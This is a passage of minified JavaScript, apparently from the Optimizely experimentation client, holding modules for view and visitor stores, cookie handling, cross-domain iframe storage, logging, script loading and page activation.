i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},4329:function(t,n,e){var i=e(1167),r=e(4184),o=e(331);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},4786:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},5e3:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(1167),r=e(4184),o=e(7136);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},5269:function(t,n,e){e(1167);var i=e(4184);e(9959).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},6577:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},8817:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},1699:function(t,n,e){var i=e(1167),r=e(1004),o=e(4184);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},6478:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},6542:function(t,n,e){var i=e(4594).v;n.Error=i("TagError")},5828:function(t,n,e){var i=e(2432).PluginTypes,r=e(1353).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(6478),n.Error=e(6542).Error},5984:function(t,n,e){var i=e(6478),r=e(6542).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},8104:function(t,n,e){var i=e(4184),r=e(6665),o=e(3961).Promise,a=e(1353).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},5766:function(t,n,e){var i=e(8170),r=e(6670);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},9430:function(t,n,e){var i=e(1167),r=e(4594).v,o=e(5242),a=e(4171),u=e(6670),s=e(4184),c=e(1353),f=e(6665),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4594:function(t,n,e){var i=e(1504),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},9811:function(t,n,e){var i=e(1167),r=e(3961).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},6171:function(t,n,e){var i=e(1167);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},331:function(t,n,e){var i=e(1167);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},7119:function(t,n,e){var i=e(1167);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},1004:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(2432),u=e(6665),s=e(7136);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(1353).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},4603:function(t,n,e){var i;i=e(5342),t.exports=i},5779:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(1167),r=e(1925),o=e(7136),a=(0,e(4594).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},5190:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},8953:function(t,n,e){var i=e(1167),r=e(3961).Promise,o=e(6670);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},5211:function(t,n,e){var i=e(1167),r=e(3961).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},8170:function(t,n,e){var i=e(1167),r=e(6670);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},768:function(t,n,e){var i=e(1167),r=e(1004),o=e(6670);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},4744:function(t,n,e){var i=e(1167),r=e(1353).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},8566:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(4171),s=e(2432),c=e(6665),f=e(1004),l=a.get("stores/sandbox"),d=e(6670);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},371:function(t,n,e){var i=e(4171),r=e(1004),o=e(9908);n.addScriptAsync=function(t,n,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,s=i.createElement("script");(s.type="text/javascript",s.async=!0,s.src=t,n&&(s.onload=n),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(s,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(s,a.firstChild));r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},2374:function(t,n,e){var i=e(3961).Promise,r=e(6670);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},9338:function(t,n,e){var i=e(1167),r=e(8429),o=e(6670),a=e(4184),u=e(1353),s=e(6665),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},5623:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},4188:function(t,n,e){var i=e(1167),r=e(3961).Promise,o=e(4184),a=e(1353),u=e(6665),s=e(1497),c=e(4594).v,f=e(5242),l=e(4171),d=e(7136),h=e(8953),v=e(4029),p=e(6670),g=e(2432).VisitorStorageKeys,m=e(1004),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},9908:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(6665),u=e(7136),s=e(1004),c=e(3961).Promise,f=e(8566);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},5916:function(t,n,e){var i=e(1167),r=e(4184),o=e(4514),a=e(5165),u=e(5242),s=e(1353),c=e(2432),f=e(3864),l=e(6665),d=e(1004),h=e(5828),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var 